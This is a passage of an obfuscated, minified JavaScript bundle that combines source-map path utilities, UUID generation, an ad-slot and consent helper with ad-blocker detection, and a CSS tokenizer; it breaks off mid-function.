r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2782)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3214)]&&(r+=t[e(3214)]+":"),r+="//",t[e(1764)]&&(r+=t[e(1764)]+"@"),t[e(412)]&&(r+=t[e(412)]),t[e(1690)]&&(r+=":"+t[e(1690)]),t[e(2931)]&&(r+=t[e(2931)]),r}e[n(631)]=o,e[n(686)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2931)])return t;i=a[r(2931)]}for(var c=e[r(2245)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1500)]("/",u))){l[r(1448)](i[r(784)](u));break}for(l[r(1448)](i[r(784)](u,d));d<i[r(1822)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(1822)]-1;d>=0;d--)"."===(h=l[d])?l[r(2109)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2109)](d+1,f),f=0):(l[r(2109)](d,2),f--));return""===(i=l[r(1621)]("/"))&&(i=c?"/":"."),a?(a[r(2931)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1822)];r++)if(c[r][e(3358)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2541)]}var o=a(t);return c[e(2080)]({input:t,result:o}),c[e(1822)]>32&&c[e(2915)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2931)]||"/"),a&&!a[r(3214)])return c&&(a[r(3214)]=c[r(3214)]),s(a);if(a||e[r(2782)](i))return e;if(c&&!c[r(412)]&&!c[r(2931)])return c[r(412)]=e,s(c);var u="/"===e[r(382)](0)?e:l(t[r(3037)](/\/+$/,"")+"/"+e);return c?(c[r(2931)]=u,s(c)):u}e[n(3201)]=l,e[n(1621)]=u,e[n(2245)]=function(t){const e=n;return"/"===t[e(382)](0)||r[e(1814)](t)},e[n(330)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3037)](/\/$/,"");for(var i=0;0!==e[r(1500)](t+"/");){var o=t[r(2303)]("/");if(o<0)return e;if((t=t[r(784)](0,o))[r(2782)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1621)](r(871))+e[r(3047)](t[r(1822)]+1)};var d=!(n(1028)in Object[n(543)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1822)];if(r<9)return!1;if(95!==t[e(1156)](r-1)||95!==t[e(1156)](r-2)||111!==t[e(1156)](r-3)||116!==t[e(1156)](r-4)||111!==t[e(1156)](r-5)||114!==t[e(1156)](r-6)||112!==t[e(1156)](r-7)||95!==t[e(1156)](r-8)||95!==t[e(1156)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1156)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3401)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1610)]=d?h:function(t){const e=n;return f(t)?t[e(784)](1):t},e[n(636)]=function(t,e,r){const i=n;var o=m(t[i(2888)],e[i(2888)]);return 0!==o||0!=(o=t[i(3039)]-e[i(3039)])||0!=(o=t[i(338)]-e[i(338)])||r||0!=(o=t[i(3042)]-e[i(3042)])||0!=(o=t[i(2705)]-e[i(2705)])?o:m(t[i(2626)],e[i(2626)])},e[n(1734)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(3039)]-e[i(3039)])||0!=(o=t[i(338)]-e[i(338)])||r||0!=(o=t[i(3042)]-e[i(3042)])||0!=(o=t[i(2705)]-e[i(2705)])?o:m(t[i(2626)],e[i(2626)])},e[n(1892)]=function(t,e,r){const i=n;var o=t[i(2705)]-e[i(2705)];return 0!==o||0!=(o=t[i(3042)]-e[i(3042)])||r||0!==(o=m(t[i(2888)],e[i(2888)]))||0!=(o=t[i(3039)]-e[i(3039)])||0!=(o=t[i(338)]-e[i(338)])?o:m(t[i(2626)],e[i(2626)])},e[n(1780)]=function(t,e,r){const i=n;var o=t[i(3042)]-e[i(3042)];return 0!==o||r||0!==(o=m(t[i(2888)],e[i(2888)]))||0!=(o=t[i(3039)]-e[i(3039)])||0!=(o=t[i(338)]-e[i(338)])?o:m(t[i(2626)],e[i(2626)])},e[n(2573)]=function(t,e){const r=n;var i=t[r(2705)]-e[r(2705)];return 0!==i||0!=(i=t[r(3042)]-e[r(3042)])||0!==(i=m(t[r(2888)],e[r(2888)]))||0!=(i=t[r(3039)]-e[r(3039)])||0!=(i=t[r(338)]-e[r(338)])?i:m(t[r(2626)],e[r(2626)])},e[n(2207)]=function(t){const e=n;return JSON[e(845)](t[e(3037)](/^\)]}'[^\n]*\n/,""))},e[n(1507)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1822)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2555));if(a[i(2931)]){var c=a[i(2931)][i(2303)]("/");c>=0&&(a[i(2931)]=a[i(2931)][i(903)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1v;return(r=e(672)==typeof Symbol&&e(970)==typeof Symbol[e(2811)]?function(t){return typeof t}:function(t){const n=e;return t&&n(672)==typeof Symbol&&t[n(2769)]===Symbol&&t!==Symbol[n(2665)]?n(970):typeof t})(t)}function i(t,e,n){const i=a1v;return o=function(t){const e=a1v;if(e(743)!=r(t)||!t)return t;var n=t[Symbol[e(386)]];if(void 0!==n){var i=n[e(3325)](t,e(627));if(e(743)!=r(i))return i;throw new TypeError(e(1061))}return String(t)}(e),(e=i(970)==r(o)?o:o+"")in t?Object[i(1673)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>i});const i={randomUUID:r(460)!=typeof crypto&&crypto[r(1407)]&&crypto[r(1407)][r(2979)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1v;if(!r){if(t(460)==typeof crypto||!crypto[t(1094)])throw new Error(t(591));r=crypto[t(1094)][t(2979)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1448)]((t+256)[r(1380)](16)[r(784)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(3210)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1v;if(r.A[s(1407)]&&!e&&!t)return r.A[s(1407)]();const a=(t=t||{})[s(1079)]||(t[s(2480)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},v={};function f(t){const e=a1v;var n=v[t];if(void 0!==n)return n[e(1545)];var r=v[t]={exports:{}};return Q[t](r,r[e(1545)],f),r[e(1545)]}f.d=(t,e)=>{const n=a1v;for(var r in e)f.o(e,r)&&!f.o(t,r)&&Object[n(1673)](t,r,{enumerable:!0,get:e[r]})},f.g=function(){const t=a1v;if(t(743)==typeof globalThis)return globalThis;try{return this||new Function(t(1732))()}catch(e){if(t(743)==typeof window)return window}}(),f.o=(t,e)=>Object[Pz(2665)][Pz(2052)][Pz(3325)](t,e),f.r=t=>{const e=Pz;e(460)!=typeof Symbol&&Symbol[e(2193)]&&Object[e(1673)](t,Symbol[e(2193)],{value:e(2897)}),Object[e(1673)](t,e(2270),{value:!0})};var k={};(()=>{"use strict";const t=Pz;var e={};f.r(e),f.d(e,{safe:()=>Ge,spec:()=>Je});var n={};f.r(n),f.d(n,{angle:()=>Yn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Jn});var r={};f.r(r),f.d(r,{getTrace:()=>Ur,isKeyword:()=>Xr,isProperty:()=>Lr,isType:()=>jr});var i={};f.r(i),f.d(i,{generate:()=>fi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};f.r(o),f.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};f.r(s),f.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};f.r(a),f.d(a,{generate:()=>Ii,name:()=>ji,parse:()=>Xi,structure:()=>Li});var c={};f.r(c),f.d(c,{generate:()=>Zi,name:()=>Di,parse:()=>Bi,structure:()=>Vi,walkContext:()=>qi});var l={};f.r(l),f.d(l,{generate:()=>Qi,name:()=>Yi,parse:()=>Gi,structure:()=>Ji});var u={};f.r(u),f.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};f.r(d),f.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};f.r(h),f.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};f.r(m),f.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};f.r(p),f.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var g={};f.r(g),f.d(g,{generate:()=>Wo,name:()=>Mo,parse:()=>No,structure:()=>Eo});var b={};f.r(b),f.d(b,{generate:()=>Zo,name:()=>Do,parse:()=>Bo,structure:()=>Vo,walkContext:()=>qo});var w={};f.r(w),f.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};f.r(v),f.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};f.r(y),f.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};f.r(x),f.d(x,{generate:()=>ps,name:()=>ds,parse:()=>ms,structure:()=>hs});var k={};f.r(k),f.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};f.r(A),f.d(A,{generate:()=>Cs,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};f.r(_),f.d(_,{generate:()=>js,name:()=>Ns,parse:()=>Us,structure:()=>Ws});var z={};f.r(z),f.d(z,{generate:()=>Ps,name:()=>Xs,parse:()=>Os,structure:()=>Is,xxx:()=>Ls});var S={};f.r(S),f.d(S,{generate:()=>Ds,name:()=>Rs,parse:()=>Hs,structure:()=>Fs});var M={};f.r(M),f.d(M,{generate:()=>Zs,name:()=>qs,parse:()=>Bs,structure:()=>Vs});var E={};f.r(E),f.d(E,{generate:()=>Ks,name:()=>Js,parse:()=>Qs,structure:()=>Gs});var T={};f.r(T),f.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var C={};f.r(C),f.d(C,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};f.r(N),f.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var W={};f.r(W),f.d(W,{generate:()=>pa,name:()=>ha,parse:()=>ma,structure:()=>fa});var U={};f.r(U),f.d(U,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var j={};f.r(j),f.d(j,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var L={};f.r(L),f.d(L,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var X={};f.r(X),f.d(X,{generate:()=>Na,name:()=>Ea,parse:()=>Ca,structure:()=>Ta});var I={};f.r(I),f.d(I,{generate:()=>La,name:()=>Wa,parse:()=>ja,structure:()=>Ua});var O={};f.r(O),f.d(O,{generate:()=>Ra,name:()=>Xa,parse:()=>Pa,structure:()=>Oa,walkContext:()=>Ia});var P={};f.r(P),f.d(P,{generate:()=>Va,name:()=>Fa,parse:()=>qa,structure:()=>Da,walkContext:()=>Ha});var R={};f.r(R),f.d(R,{generate:()=>Qa,name:()=>Ya,parse:()=>Ga,structure:()=>Ja});var F={};f.r(F),f.d(F,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var H={};f.r(H),f.d(H,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};f.r(D),f.d(D,{generate:()=>fc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};f.r(q),f.d(q,{generate:()=>bc,name:()=>mc,parse:()=>gc,structure:()=>pc});var V={};f.r(V),f.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var B={};f.r(B),f.d(B,{generate:()=>Cc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var Z={};f.r(Z),f.d(Z,{generate:()=>Ic,name:()=>Uc,parse:()=>Xc,structure:()=>Lc,walkContext:()=>jc});var Y={};f.r(Y),f.d(Y,{generate:()=>Fc,name:()=>Oc,parse:()=>Rc,structure:()=>Pc});var J={};f.r(J),f.d(J,{generate:()=>Yc,name:()=>Vc,parse:()=>Zc,structure:()=>Bc});var G={};f.r(G),f.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};f.r(Q),f.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>ml,structure:()=>fl});var K={};f.r(K),f.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};f.r($),f.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};f.r(tt),f.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>C,MediaQueryList:()=>N,NestingSelector:()=>W,Nth:()=>U,Number:()=>j,Operator:()=>L,Parentheses:()=>X,Percentage:()=>I,PseudoClassSelector:()=>O,PseudoElementSelector:()=>P,Ratio:()=>R,Raw:()=>F,Rule:()=>H,Scope:()=>D,Selector:()=>q,SelectorList:()=>V,String:()=>B,StyleSheet:()=>Z,SupportsDeclaration:()=>Y,TypeSelector:()=>J,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};f.r(et),f.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Cl});var nt={};f.r(nt),f.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Xi,Block:()=>Bi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Bo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ms,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Us,Hash:()=>Os,IdSelector:()=>Bs,Identifier:()=>Hs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>ma,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ca,Percentage:()=>ja,PseudoClassSelector:()=>Pa,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Xc,SupportsDeclaration:()=>Rc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>ml,Value:()=>wl,WhiteSpace:()=>Al});var rt=f(9141),it=f(9324),ot=f(222),st=f(7549),at=f(8485);class ct{constructor(t){const e=a1v;this[e(2439)]=t,(0,at.A)(this,e(2633),void 0),(0,at.A)(this,e(2325),void 0),(0,at.A)(this,e(2511),void 0)}[t(3384)](){this[t(1166)]()}[t(1166)](){const e=t;try{if(!this[e(2439)]())return}catch(t){return t instanceof Error?st.A[e(3414)](t,e(736)[e(2557)](t[e(1269)]),t[e(2254)]):(st.A[e(3414)](t,e(1017)[e(2557)](t[e(1380)]()),t[e(2254)]),t=new Error(t[e(1380)]())),void st.A[e(2378)](e(1969),e(1129)+t[e(1380)]())}let n=100;this[e(2325)]!==document[e(1770)][e(2696)]&&(this[e(2325)]=document[e(1770)][e(2696)],this[e(2633)]=(new Date)[e(704)]()),this[e(2511)]!==window[e(1480)]&&(this[e(2511)]=window[e(1480)],this[e(2633)]=(new Date)[e(704)]()),(new Date)[e(704)]()-this[e(2633)]>6e4&&(n=1001),window[e(1810)]((()=>this[e(1166)]()),n)}}var lt=f(3189),ut=f(2691),dt=f(11),ht=f(1783),ft=f(5180),mt=f(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1822)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(2864),e],["as",n],[i(2696),r]]);o&&s[i(2408)](i(3155),"");const a=document[i(2172)](i(3380));s[i(2942)](((t,e)=>a[i(1918)](e,t))),document[i(2596)][i(2621)](a)},gt=e=>{const n=t,r=document[n(2172)](n(3380));r[n(2864)]=n(3296),r[n(2696)]=e,document[n(2596)][n(2621)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(3006)]((t=>({id:t.id,refresh:t[i(1540)][i(2979)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=f(1221);function vt(e){const n=t;return n(2487)===function(t){const e=n;try{return new URL(t)[e(1042)][e(674)](e(823))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(1312)]((t=>void 0!==t[n(819)])),i=new Set(r[n(3006)]((t=>t[n(819)].id)));for(const t of i){const i=r[n(1312)]((e=>e[n(819)].id===t)),o=i[n(3006)]((t=>t[n(819)][n(2627)])),s=o[n(791)](((t,e)=>t+e),0);let a=Math[n(1079)]()*s;const c=o[n(1215)]((t=>(a-=t)<0)),l=i[n(1312)](((t,e)=>e!==c));e=e[n(1312)]((t=>!l[n(2077)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1v;window[t(3366)]&&window[t(3366)](t(838),2,(r=>{const i=t;i(1530)!==r[i(3044)]&&!1!==r[i(1446)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=f(5466),At=f(3772),_t=f(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(680)](n(2131)),null!==(r=window[n(2771)])&&void 0!==r&&r[n(3217)])return;const i=window[n(2771)]||[];window[n(2771)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2869)]())zt(t);const o=t=>{const e=n;e(1605)===t[e(2995)]?t[e(1214)](...t[e(2171)]):e(651)===t[e(2995)]?t[e(1214)]():e(2440)===t[e(2995)]&&t[e(2722)]()},s=window[n(1825)]||[];window[n(1825)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Ct=3,Nt=4,Wt=5,Ut=7,jt=9,Lt=10,Xt=11,It=12,Ot=13,Pt=14,Rt=15,Ft=16,Ht=17,Dt=18,qt=19,Vt=20,Bt=21,Zt=22,Yt=23,Jt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1822)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function fe(e,n){const r=t;return n<e[r(1822)]?e[r(1156)](n):0}function me(t,e,n){return 13===n&&10===fe(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1156)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1822)])return!1;if(n<0||r>e[o(1822)])return!1;for(let t=n;t<r;t++){const r=i[o(1156)](t-n);let s=e[o(1156)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1822)]&&oe(e[r(1156)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1822)]&&Kt(e[r(1156)](n));n++);return n}function ve(e,n){const r=t;if($t(fe(e,(n+=2)-1))){for(const t=Math[r(598)](e[r(1822)],n+5);n<t&&$t(fe(e,n));n++);const t=fe(e,n);oe(t)&&(n+=me(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1822)];n++){const t=e[r(1156)](n);if(!ne(t)){if(!se(t,fe(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(1156)](n);if(43!==i&&45!==i||(i=e[r(1156)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(1156)](n)),46===i&&Kt(e[r(1156)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1156)](n+1),45!==i&&43!==i||(t=1,i=e[r(1156)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1822)];n++){const t=e[r(1156)](n);if(41===t){n++;break}se(t,fe(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1822)]&&!$t(e[n(1156)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1258)](r)}const _e=[t(1553),t(378),t(2215),t(2026),t(3302),t(1390),t(2874),t(586),t(1651),t(1185),t(669),t(409),t(2991),t(1428),t(3373),t(2756),t(1517),t(592),t(453),t(1220),t(728),t(3394),t(1927),t(465),t(520),t(917)];function ze(e=null,n){const r=t;return null===e||e[r(1822)]<n?new Uint32Array(Math[r(1511)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(2888)],i=r[n(1822)],o=r[n(1822)]>0?le(r[n(1156)](0)):0,s=ze(e[n(1157)],i),a=ze(e[n(3221)],i);let c=e[n(2877)],l=e[n(2617)];for(let t=o;t<i;t++){const e=r[n(1156)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1156)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1157)]=s,e[n(3221)]=a,e[n(2104)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(3072)](e,n,r,i),this[o(1157)]=null,this[o(3221)]=null}[t(3072)](e="",n=0,r=1,i=1){const o=t;this[o(2888)]=e,this[o(1948)]=n,this[o(2877)]=r,this[o(2617)]=i,this[o(2104)]=!1}[t(2517)](e,n){const r=t;return this[r(2104)]||Se(this),{source:n,offset:this[r(1948)]+e,line:this[r(1157)][e],column:this[r(3221)][e]}}[t(356)](e,n,r){const i=t;return this[i(2104)]||Se(this),{source:r,start:{offset:this[i(1948)]+e,line:this[i(1157)][e],column:this[i(3221)][e]},end:{offset:this[i(1948)]+n,line:this[i(1157)][n],column:this[i(3221)][n]}}}}const Ee=16777215,Te=24,Ce=new Uint8Array(32);function Ne(t){return 0!==Ce[t]}Ce[Tt]=Zt,Ce[Bt]=Zt,Ce[qt]=Vt,Ce[Yt]=Jt;class We{constructor(e,n){this[t(3072)](e,n)}[t(818)](){const e=t;this[e(2949)]=!1,this[e(1518)]=-1,this[e(1019)]=0,this[e(1317)]=this[e(1418)],this[e(523)]=this[e(1418)]}[t(3072)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1822)],o=ze(this[r(2009)],e[r(1822)]+1),s=ze(this[r(2159)],e[r(1822)]+1);let a=0,c=-1,l=0,u=e[r(1822)];this[r(2009)]=null,this[r(2159)]=null,s[r(2020)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ce[o[t]>>Te]}else Ne(t)&&(u=r,l=Ce[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2888)]=e,this[r(1418)]=-1===c?0:c,this[r(3223)]=a,this[r(2009)]=o,this[r(2159)]=s,this[r(818)](),this[r(834)]()}[t(1643)](e){const n=t;return(e+=this[n(1518)])<this[n(3223)]?this[n(2009)][e]>>Te:Mt}[t(937)](e){const n=t;for(let t=this[n(1518)];t<this[n(3223)];t++){const r=this[n(2009)][t]>>Te;if(r!==Ot&&r!==Gt&&0==e--)return r}return Mt}[t(2045)](e){const n=t;return(e+=this[n(1518)])<this[n(3223)]?this[n(2009)][e-1]&Ee:this[n(2888)][n(1822)]}[t(1785)](e){const n=t;for(let t=this[n(1518)];t<this[n(3223)];t++){const r=this[n(2009)][t]>>Te;if(r!==Ot&&r!==Gt&&0==e--)return t-this[n(1518)]}return Mt}[t(747)](e,n){const r=t;return(e+=this[r(1518)])<this[r(3223)]&&ge(this[r(2888)],this[r(2009)][e-1]&Ee,this[r(2009)][e]&Ee,n)}[t(451)](e){const n=t;return e===this[n(1518)]?this[n(1317)]:e>0?e<this[n(3223)]?this[n(2009)][e-1]&Ee:this[n(2009)][this[n(3223)]]&Ee:this[n(1418)]}[t(1192)](e){const n=t;return this[n(2888)][n(903)](e,this[n(1317)])}[t(2016)](e){const n=t;return this[n(2159)][this[n(1518)]]<e}[t(2844)](e,n){const r=t;return n?this[r(1643)](n)===jt&&this[r(2888)][r(1156)](this[r(2045)](n))===e:this[r(1019)]===jt&&this[r(2888)][r(1156)](this[r(1317)])===e}[t(1531)](e){const n=t;let r=this[n(1518)]+e;r<this[n(3223)]?(this[n(1518)]=r,this[n(1317)]=this[n(2009)][r-1]&Ee,r=this[n(2009)][r],this[n(1019)]=r>>Te,this[n(523)]=r&Ee):(this[n(1518)]=this[n(3223)],this[n(834)]())}[t(834)](){const e=t;let n=this[e(1518)]+1;n<this[e(3223)]?(this[e(1518)]=n,this[e(1317)]=this[e(523)],n=this[e(2009)][n],this[e(1019)]=n>>Te,this[e(523)]=n&Ee):(this[e(2949)]=!0,this[e(1518)]=this[e(3223)],this[e(1019)]=Mt,this[e(1317)]=this[e(523)]=this[e(2888)][e(1822)])}[t(2272)](){const e=t;for(;this[e(1019)]===Ot||this[e(1019)]===Gt;)this[e(834)]()}[t(3026)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(3223)]&&(o=this[r(2159)][i],!(o<e));i++)switch(s=i>0?this[r(2009)][i-1]&Ee:this[r(1418)],n(this[r(2888)][r(1156)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(2009)][i]>>Te)&&(i=o)}this[r(1531)](i-this[r(1518)])}[t(1155)](e){const n=t;for(let t=0,r=this[n(1418)];t<this[n(3223)];t++){const i=r,o=this[n(2009)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(774)](){const e=t,n=new Array(this[e(3223)]);return this[e(1155)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(2888)][s(903)](r,i),balance:this[s(2159)][o]}})),n}}function Ue(e,n){const r=t;function i(t){return t<c?e[a1v(1156)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Xt,void d++):void(l=Lt)}function s(){const t=a1v,n=d;return d=ye(e,d),ge(e,n,d,t(906))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ut,d=be(e,d);d<e[n(1822)];d++){const t=e[n(1156)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1822)]?void(d<e[n(1822)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1v;for(t||(t=i(d++)),l=Wt;d<e[n(1822)];d++){const r=e[n(1156)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=me(e,d,r),void(l=6);break;case 92:if(d===e[n(1822)]-1)break;const 